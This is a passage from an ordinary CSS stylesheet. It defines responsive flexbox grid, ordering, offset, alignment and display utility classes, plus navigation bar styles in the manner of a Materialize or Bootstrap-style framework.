.col-xs-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-xs-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-xs-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-xs-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-xs-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-xs-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-xs-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-xs-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-xs-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.order-xs-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}
.order-xs-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}
.order-xs-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}
.order-xs-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.order-xs-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.order-xs-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
.order-xs-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}
.order-xs-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}
.order-xs-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}
.order-xs-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}
.order-xs-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}
.order-xs-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}
.order-xs-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}
.order-xs-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}
.order-xs-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}
.offset-xs-1{margin-left:8.333333%}
.offset-xs-2{margin-left:16.666667%}
.offset-xs-3{margin-left:25%}
.offset-xs-4{margin-left:33.333333%}
.offset-xs-5{margin-left:41.666667%}
.offset-xs-6{margin-left:50%}
.offset-xs-7{margin-left:58.333333%}
.offset-xs-8{margin-left:66.666667%}
.offset-xs-9{margin-left:75%}
.offset-xs-10{margin-left:83.333333%}
.offset-xs-11{margin-left:91.666667%}
@media (min-width:600px) {
.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}
.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}
.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}
.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}
.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}
.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}
.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}
.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}
.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}
.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}
.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}
.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}
.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}
.offset-sm-0{margin-left:0}
.offset-sm-1{margin-left:8.333333%}
.offset-sm-2{margin-left:16.666667%}
.offset-sm-3{margin-left:25%}
.offset-sm-4{margin-left:33.333333%}
.offset-sm-5{margin-left:41.666667%}
.offset-sm-6{margin-left:50%}
.offset-sm-7{margin-left:58.333333%}
.offset-sm-8{margin-left:66.666667%}
.offset-sm-9{margin-left:75%}
.offset-sm-10{margin-left:83.333333%}
.offset-sm-11{margin-left:91.666667%}
}
@media (min-width:992px) {
.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}
.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}
.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}
.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}
.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}
.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}
.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}
.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}
.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}
.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}
.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}
.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}
.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}
.offset-md-0{margin-left:0}
.offset-md-1{margin-left:8.333333%}
.offset-md-2{margin-left:16.666667%}
.offset-md-3{margin-left:25%}
.offset-md-4{margin-left:33.333333%}
.offset-md-5{margin-left:41.666667%}
.offset-md-6{margin-left:50%}
.offset-md-7{margin-left:58.333333%}
.offset-md-8{margin-left:66.666667%}
.offset-md-9{margin-left:75%}
.offset-md-10{margin-left:83.333333%}
.offset-md-11{margin-left:91.666667%}
}
@media (min-width:1200px) {
.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}
.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}
.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}
.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}
.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}
.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}
.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}
.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}
.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}
.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}
.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}
.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}
.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}
.offset-lg-0{margin-left:0}
.offset-lg-1{margin-left:8.333333%}
.offset-lg-2{margin-left:16.666667%}
.offset-lg-3{margin-left:25%}
.offset-lg-4{margin-left:33.333333%}
.offset-lg-5{margin-left:41.666667%}
.offset-lg-6{margin-left:50%}
.offset-lg-7{margin-left:58.333333%}
.offset-lg-8{margin-left:66.666667%}
.offset-lg-9{margin-left:75%}
.offset-lg-10{margin-left:83.333333%}
.offset-lg-11{margin-left:91.666667%}
}
.flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}
.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}
.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}
.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}
.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}
.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}
.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}
.justify-content-start,.jcs{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}
.justify-content-end,.jce{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}
.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}
.jcc{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}
.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}
.jcsb{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}
.justify-content-around,.jca{-ms-flex-pack:distribute!important;justify-content:space-around!important}
.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}
.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}
.aie{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}
.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}
.aic{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}
.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}
.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}
.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}
.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}
.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}
.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}
.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}
.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}
.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}
.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}
.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}
.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}
.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}
.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}
@media (min-width:600px) {
.flex-sm{display:-webkit-box;display:-ms-flexbox;display:flex}
.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}
.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}
.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}
.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}
.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}
.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}
.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}
.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}
.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}
.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}
.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}
.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}
.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}
.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}
.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}
.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}
.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}
.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}
.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}
.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}
.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}
.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}
.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}
.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}
.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}
.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}
.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}
.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}
.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}
}
@media (min-width:992px) {
.flex-md{display:-webkit-box;display:-ms-flexbox;display:flex}
.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}
.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}
.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}
.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}
.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}
.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}
.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}
.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}
.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}
.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}
.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}
.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}
.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}
.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}
.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}
.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}
.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}
.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}
.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}
.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}
.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}
.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}
.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}
.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}
.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}
.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}
.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}
.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}
.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}
}
@media (min-width:1200px) {
.flex-lg{display:-webkit-box;display:-ms-flexbox;display:flex}
.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}
.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}
.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}
.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}
.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}
.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}
.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}
.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}
.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}
.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}
.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}
.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}
.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}
.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}
.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}
.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}
.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}
.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}
.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}
.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}
.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}
.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}
.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}
.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}
.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}
.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}
.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}
.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}
.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}
}
.m-auto{margin:auto!important}
.mt-auto,.my-auto{margin-top:auto!important}
.mr-auto,.mx-auto{margin-right:auto!important}
.mb-auto,.my-auto{margin-bottom:auto!important}
.ml-auto,.mx-auto{margin-left:auto!important}
@media (min-width: 600px) {
.m-sm-auto{margin:auto!important}
.mt-sm-auto,.my-auto{margin-top:auto!important}
.mr-sm-auto,.mx-auto{margin-right:auto!important}
.mb-sm-auto,.my-auto{margin-bottom:auto!important}
.ml-sm-auto,.mx-auto{margin-left:auto!important}
}
@media (min-width: 768px) {
.m-md-auto{margin:auto!important}
.mt-md-auto,.my-auto{margin-top:auto!important}
.mr-md-auto,.mx-auto{margin-right:auto!important}
.mb-md-auto,.my-auto{margin-bottom:auto!important}
.ml-md-auto,.mx-auto{margin-left:auto!important}
}
@media (min-width: 1200px) {
.m-lg-auto{margin:auto!important}
.mt-lg-auto,.my-auto{margin-top:auto!important}
.mr-lg-auto,.mx-auto{margin-right:auto!important}
.mb-lg-auto,.my-auto{margin-bottom:auto!important}
.ml-lg-auto,.mx-auto{margin-left:auto!important}
}
.d-xs-none{display:none!important}
.d-xs-inline{display:inline!important}
.d-xs-inline-block{display:inline-block!important}
.d-xs-block{display:block!important}
.d-xs-table{display:table!important}
.d-xs-table-row{display:table-row!important}
.d-xs-table-cell{display:table-cell!important}
.d-xs-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
.d-xs-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}
@media (min-width:600px) {
.d-sm-none{display:none!important}
.d-sm-inline{display:inline!important}
.d-sm-inline-block{display:inline-block!important}
.d-sm-block{display:block!important}
.d-sm-table{display:table!important}
.d-sm-table-row{display:table-row!important}
.d-sm-table-cell{display:table-cell!important}
.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}
}
@media (min-width:992px) {
.d-md-none{display:none!important}
.d-md-inline{display:inline!important}
.d-md-inline-block{display:inline-block!important}
.d-md-block{display:block!important}
.d-md-table{display:table!important}
.d-md-table-row{display:table-row!important}
.d-md-table-cell{display:table-cell!important}
.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}
}
@media (min-width:1200px) {
.d-lg-none{display:none!important}
.d-lg-inline{display:inline!important}
.d-lg-inline-block{display:inline-block!important}
.d-lg-block{display:block!important}
.d-lg-table{display:table!important}
.d-lg-table-row{display:table-row!important}
.d-lg-table-cell{display:table-cell!important}
.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}
}
@media print {
.d-print-none{display:none!important}
.d-print-inline{display:inline!important}
.d-print-inline-block{display:inline-block!important}
.d-print-block{display:block!important}
.d-print-table{display:table!important}
.d-print-table-row{display:table-row!important}
.d-print-table-cell{display:table-cell!important}
.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}
}
@media (max-width:599px) {
.hidden-xs{display:none!important}
}
@media (min-width:600px) and (max-width:991px) {
.hidden-sm{display:none!important}
}
@media (min-width:992px) and (max-width:1199px) {
.hidden-md{display:none!important}
}
@media (min-width:1200px) {
.hidden-lg{display:none!important}
}
@media (min-width: 600px) {
.hidden-sm-up{display:none!important}
}
@media (max-width: 991px) {
.hidden-sm-down{display:none!important}
}
@media (min-width: 992px) {
.hidden-md-up{display:none!important}
}
@media (max-width: 1199px) {
.hidden-md-down{display:none!important}
}
nav{color:#fff;background-color:#ee6e73;width:100%;height:56px;line-height:56px}
nav.nav-extended{height:auto}
nav.nav-extended .nav-wrapper{min-height:56px;height:auto}
nav.nav-extended .nav-content{position:relative;line-height:normal}
nav a{color:#fff}
nav i,nav [class^="mdi-"],nav [class*="mdi-"],nav i.material-icons{display:block;font-size:24px}
nav .nav-wrapper{position:relative;height:100%}
@media (min-width: 992px) {
nav a.button-collapse{display:none}
}
nav .button-collapse{float:left;position:relative;z-index:1;height:56px;margin:0 18px}
nav .button-collapse i{height:56px;line-height:56px}
nav .brand-logo{position:absolute;color:#fff;display:inline-block;font-size:2.1rem;padding:0}
nav .brand-logo.center{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
@media (max-width: 991px) {
nav .brand-logo{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
nav .brand-logo.left,nav .brand-logo.right{padding:0;-webkit-transform:none;transform:none}
nav .brand-logo.left{left:.5rem}
nav .brand-logo.right{right:.5rem;left:auto}
}
nav .brand-logo.right{right:.5rem;padding:0}
nav .brand-logo i,nav .brand-logo [class^="mdi-"],nav .brand-logo [class*="mdi-"],nav .brand-logo i.material-icons{float:left;margin-right:15px}
nav .nav-title{display:inline-block;font-size:32px;padding:28px 0}
nav ul{margin:0}
nav ul li{-webkit-transition:background-color .3s;transition:background-color .3s;float:left;padding:0}
nav ul li.active{background-color:rgba(0,0,0,0.1)}
nav ul a{-webkit-transition:background-color .3s;transition:background-color .3s;font-size:1rem;color:#fff;display:block;padding:0 15px;cursor:pointer}
nav ul a.btn{margin-top:-2px;margin-left:15px;margin-right:15px}
nav ul a.btn > .material-icons{height:inherit;line-height:inherit}
nav ul a:hover{background-color:rgba(0,0,0,0.1)}
nav ul.left{float:left}
nav form{height:100%}
nav .input-field{margin:0;height:100%}
nav .input-field input{height:100%;font-size:1.2rem;border:none;padding-left:2rem}
